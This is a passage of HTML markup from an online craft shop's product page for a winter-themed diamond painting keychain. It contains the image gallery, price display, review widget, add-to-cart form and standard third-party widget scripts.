//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26249325740095">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15726197440575__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15726197440575__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15726197440575__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--15726197440575__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--15726197440575__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--15726197440575__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--15726197440575__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--15726197440575__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--15726197440575__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15726197440575__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15726197440575__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15726197440575__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--15726197440575__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197440575__main-26249324658751"
              data-media-position="1"
              data-alt="Winter - Diamond Painting Keychain - Keychain"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15726197440575__main"
                aria-describedby="Thumbnail-template--15726197440575__main-1
"
              >
                <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=416" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=54 54w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=74 74w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=104 104w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=162 162w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=208 208w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=324 324w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197440575__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197440575__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197440575__main-26249324822591"
              data-media-position="2"
              data-alt="Winter - Diamond Painting Keychain - Keychain"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197440575__main"
                aria-describedby="Thumbnail-template--15726197440575__main-2
"
              >
                <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=416" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=54 54w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=74 74w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=104 104w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=162 162w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=208 208w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=324 324w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197440575__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197440575__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197440575__main-26249324986431"
              data-media-position="3"
              data-alt="Winter - Diamond Painting Keychain - Keychain"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197440575__main"
                aria-describedby="Thumbnail-template--15726197440575__main-3
"
              >
                <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=416" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=54 54w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=74 74w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=104 104w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=162 162w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=208 208w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=324 324w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197440575__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197440575__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197440575__main-26249325117503"
              data-media-position="4"
              data-alt="Winter - Diamond Painting Keychain - Keychain"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197440575__main"
                aria-describedby="Thumbnail-template--15726197440575__main-4
"
              >
                <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=416" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=54 54w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=74 74w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=104 104w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=162 162w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=208 208w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=324 324w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197440575__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197440575__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197440575__main-26249325215807"
              data-media-position="5"
              data-alt="Winter - Diamond Painting Keychain - Keychain"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197440575__main"
                aria-describedby="Thumbnail-template--15726197440575__main-5
"
              >
                <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=416" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=54 54w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=74 74w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=104 104w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=162 162w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=208 208w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=324 324w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197440575__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197440575__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197440575__main-26249325346879"
              data-media-position="6"
              data-alt="Winter - Diamond Painting Keychain - Keychain"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197440575__main"
                aria-describedby="Thumbnail-template--15726197440575__main-6
"
              >
                <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=416" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=54 54w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=74 74w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=104 104w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=162 162w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=208 208w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=324 324w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197440575__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197440575__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197440575__main-26249325477951"
              data-media-position="7"
              data-alt="Winter - Diamond Painting Keychain - Keychain"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197440575__main"
                aria-describedby="Thumbnail-template--15726197440575__main-7
"
              >
                <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=416" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=54 54w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=74 74w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=104 104w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=162 162w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=208 208w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=324 324w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197440575__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197440575__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197440575__main-26249325576255"
              data-media-position="8"
              data-alt="Winter - Diamond Painting Keychain - Keychain"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197440575__main"
                aria-describedby="Thumbnail-template--15726197440575__main-8
"
              >
                <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=416" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=54 54w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=74 74w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=104 104w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=162 162w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=208 208w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=324 324w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197440575__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197440575__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197440575__main-26249325740095"
              data-media-position="9"
              data-alt="Winter - Diamond Painting Keychain - Keychain"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197440575__main"
                aria-describedby="Thumbnail-template--15726197440575__main-9
"
              >
                <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=416" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=54 54w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=74 74w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=104 104w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=162 162w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=208 208w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=324 324w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197440575__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15726197440575__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--15726197440575__main"
        data-section="template--15726197440575__main"
        data-url="/products/winter-diamond-painting-keychain"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.6rem;">
                <h1 class="h2 product-title--uppercase center">
                  Winter - Diamond Painting Keychain
                </h1>
                <a href="/products/winter-diamond-painting-keychain" class="product__title">
                  <h2 class="h1">
                    Winter - Diamond Painting Keychain
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AR0JpdUhyU0ZXQ3ZFQ__loox_reviews_loox_rating_WpaMfx" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
       data-alignment="center" 
      
      
      

      

      data-loox-block-id="AR0JpdUhyU0ZXQ3ZFQ__loox_reviews_loox_rating_WpaMfx"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="6737993629759"
          data-rating="5"
          data-raters="1"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>


              <div class="limoniapps-discountninja-productprice no-js-hidden product-page-price" id="price-template--15726197440575__main" role="status"  style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money>$21.91</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money>$21.91</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=transcy-money>$22.41</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15726197440575__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39449611927615">
                  
<input type="hidden" name="product-id" value="6737993629759" /><input type="hidden" name="section-id" value="template--15726197440575__main" /></form></div>
            <div class="limoniapps-discountninja-promotioncard-productpage-wrapper" 
     data-limoniapps-discountninja-product-handle="winter-diamond-painting-keychain" 
     data-source="asset" 
     version="1.0.0">
</div>
            <div id="shopify-block-AYzcrNTJ2SG53UFcza__sezzle_widget_widget_block_BBfXrf" class="shopify-block shopify-app-block"><div id="sezzle-widget-v2-price" hidden><span class=transcy-money>$21.91</span>
</div>
<div id="sezzle-widget-v2-render-reference"></div>
<style>
  .sezzle-shopify-info-button .sezzle-button-text {
    

    
    
}
</style>
<script>
    

    
        const appWidgetRendererScript = document.createElement("script");
        appWidgetRendererScript.type = "text/javascript";
        appWidgetRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/widget-renderer.min.js";
        appWidgetRendererScript.onload = function() {
          new WidgetRenderer({
              merchantUUID: "8138c671-11c6-43dc-8898-c62aaeeda5df",
              blockType: "app"
          }).init();
        };
        document.head.appendChild(appWidgetRendererScript);
    
  </script>

</div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--vertical list-unstyled"
  style="--desktop-icon-size: 2.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.6rem; --mobile-icon-size: 2.4rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  diamond_shine
</span>
<span class="h4">Turn Off the World. Turn On Your Flow.</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  diamond_shine
</span>
<span class="h4">Presorted Diamonds In Zip Lock Bags</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  diamond_shine
</span>
<span class="h4">Distinctly Brilliant Sparkling Diamonds</span>
    </li></ul>


              
              
              
                
                <modal-opener
                  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
                  data-modal="#PopupModal-sizing_chart_Ezmzrg"
                  data-section="template--15726197440575__main"
                  data-append="none"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  <button
                    id="ProductPopup-sizing_chart_Ezmzrg"
                    class="product-popup-modal__button sizing-chart__button flex-center" 
                    style='--font-size:1.7rem;'
                    type="button"
                    aria-haspopup="dialog"
                  >
                    
                      <span class="material-icon material-symbols-outlined">
  straighten
</span>
                    
                    <span class="sizing-chart__button__text">Size Guide</span>
                  </button>
                </modal-opener>
                <a href="" class="product-popup-modal__button link no-js"></a>
              
              
            
              
              
              
            
<noscript
  class="product-form__noscript-wrapper-template--15726197440575__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--15726197440575__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15726197440575__main"
        class="select__select"
        form="product-form-template--15726197440575__main"
      ><option
            
              selected="selected"
            
            
            value="39449611927615"
          >Default Title - $21.91</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


              
              
              
                
                <modal-opener
                  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
                  data-modal="#PopupModal-sizing_chart_Yr4URF"
                  data-section="template--15726197440575__main"
                  data-append="none"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  <button
                    id="ProductPopup-sizing_chart_Yr4URF"
                    class="product-popup-modal__button sizing-chart__button flex-center" 
                    style='--font-size:1.7rem;'
                    type="button"
                    aria-haspopup="dialog"
                  >
                    
                      <span class="material-icon material-symbols-outlined">
  wall_art
</span>
                    
                    <span class="sizing-chart__button__text">Frame Guide</span>
                  </button>
                </modal-opener>
                <a href="" class="product-popup-modal__button link no-js"></a>
              
              
            <div id="shopify-block-AbjVXak01M2Y0ZkRlT__one_click_upsell_on_page_DBpc7b" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: widget --><section id="ocu-widget"></section><!-- END app snippet -->


</div>
<div id="shopify-block-AM0h0SkV0bmpMVVMvd__uploadery_app_block_Fki3pt" class="shopify-block shopify-app-block"><div id="uploadery-container"></div>
<script>
  // Create "window.Shoppad.apps.uploadery" object if it doesn't already exist
  'Shoppad.apps.uploadery'.split('.').reduce(function (o, x) {
    if (!o[x]) {
      o[x] = {};
    }
    return o[x];
  }, window);
  // Note we are using the theme app extension
  window.Shoppad.apps.uploadery.themeAppExtensionActive = true;
</script>



</div>

<style>
  #ProductSubmitButton-template--15726197440575__main,
  #SectionAtcBtn-template--15726197440575__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--15726197440575__main {
      --color-button: 28, 176, 16;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.6rem;--margin-bottom: 0.0rem;"
><product-form
      id="ProductForm-template--15726197440575__main"
      class="product-form main-product-form"
      data-section="template--15726197440575__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15726197440575__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15726197440575__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39449611927615"
